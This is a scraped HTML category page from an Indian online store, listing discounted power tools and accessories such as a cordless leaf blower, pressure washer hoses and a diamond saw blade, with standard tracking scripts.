

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119
body_size: 47125
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Power Tools</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Power Tools
" />
    <meta name="keywords" content="Power Tools
">
	<link rel="canonical" href="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119" />
	
	<meta property="og:title" content="Power Tools">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119">
		<meta property="og:description" content="Power Tools
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Brand</button>
							<div class="panel">
							    <ul>
																<li><a  href="/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119&brand[]=24"><input type="checkbox"  name="brand[]" class="fcqkbx" value="24" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">GALAXE </label></a></li>								
																
							    </ul>
							</div>
						</div>
																	
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Power Tools</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																											<li><a href="javascript:void(0);">Power Tools</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p>Drill, Blower, Wireless Power Drill, Cordless Power tools. Electric Tools</p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 95 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/2-in-1-Cordless-Leaf-BlowerVacuum-48V-15AH-1000W-18000RPM-Rotatable-Electric-Air-Blower-with-Vaccum-Cleaner-Battery--Charger/">
																										<img src="https://shoppingekart.com/images/product-images/small_17688077111996646303.jpg" alt="img">
																									</a>
																																				<span class="onsale">51% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="2 in 1 Cordless Leaf Blower/Vacuum, 48V 1.5AH 1000W 18000RPM Rotatable Electric Air Blower with Vaccum Cleaner (Battery & Charger)" href="product/2-in-1-Cordless-Leaf-BlowerVacuum-48V-15AH-1000W-18000RPM-Rotatable-Electric-Air-Blower-with-Vaccum-Cleaner-Battery--Charger/">
													<h3 class="product-title theme_color">2 in 1 Cordless Leaf Blower/Vacuum, 48V 1.5AH 1000W 18000RPM Rota</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,699</ins> <del><i class="fas fa-rupee-sign"></i>3,499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2353);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2353);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2353);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2353" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/10-Meter-Pressure-Washer-Hose-Pipe-Flexible-Long-Electric-Pressure-Washer-Machine-Cleaning-for-car-Washing-Household-Machine-Accessories-10-MeterMulticolour/">
																										<img src="https://shoppingekart.com/images/product-images/small_17685643561614154298.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="10 Meter Pressure Washer Hose Pipe Flexible Long Electric Pressure Washer Machine Cleaning for car Washing Household Machine Accessories (10 Meter,Multicolour)" href="product/10-Meter-Pressure-Washer-Hose-Pipe-Flexible-Long-Electric-Pressure-Washer-Machine-Cleaning-for-car-Washing-Household-Machine-Accessories-10-MeterMulticolour/">
													<h3 class="product-title theme_color">10 Meter Pressure Washer Hose Pipe Flexible Long Electric Pressur</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2352);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2352);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2352);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2352" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Heavy-Duty-Pressure-Washer-Hose-Pipe-Upto-2500-PSI-Heavy-Duty-Black-Molded-Pipe-Compatible-with-Pioneer-JPT-STARQ-REQTECH-Size5-Meter-Color-Black/">
																										<img src="https://shoppingekart.com/images/product-images/small_17685638471863586336.jpg" alt="img">
																									</a>
																																				<span class="onsale">64% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Heavy Duty Pressure Washer Hose Pipe Upto 2500 PSI Heavy Duty Black Molded Pipe Compatible with Pioneer, JPT, STARQ, REQTECH (Size-5 Meter, Color- Black)" href="product/Heavy-Duty-Pressure-Washer-Hose-Pipe-Upto-2500-PSI-Heavy-Duty-Black-Molded-Pipe-Compatible-with-Pioneer-JPT-STARQ-REQTECH-Size5-Meter-Color-Black/">
													<h3 class="product-title theme_color">Heavy Duty Pressure Washer Hose Pipe Upto 2500 PSI Heavy Duty Bla</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>899</ins> <del><i class="fas fa-rupee-sign"></i>2,499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2351);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2351);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2351);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2351" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
																										<img src="https://shoppingekart.com/images/product-images/small_17667455341349686751.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade for Concrete, Masonry, Brick, Block, Stone, Granite, Marble, Tile (Size 14 inch, Multicolour) - 1 Pack" href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
													<h3 class="product-title theme_color">MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2343);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2343);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2343);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2343" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
																										<img src="https://shoppingekart.com/images/product-images/small_1764757004367427801.jpg" alt="img">
																									</a>
																																				<span class="onsale">70% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="90 Degree Right Angle Clamp for Furniture Making and Construction with Precision Positioning Support Ready to Ship Wood Clamp" href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
													<h3 class="product-title theme_color">90 Degree Right Angle Clamp for Furniture Making and Construction</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2340);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2340);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2340);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2340" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1763813964143042907.jpg" alt="img">
																									</a>
																																				<span class="onsale">-363% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="chain saw attachment for 4 inch angle grinder | Woodworking tools | wood cutting | Electric Chainsaw Bracket Adapter Set ( Size : 12" href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
													<h3 class="product-title theme_color">chain saw attachment for 4 inch angle grinder | Woodworking tools</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,199</ins> <del><i class="fas fa-rupee-sign"></i>259</del>
													</div>
													
																										
													<div class="product_socials_btn">
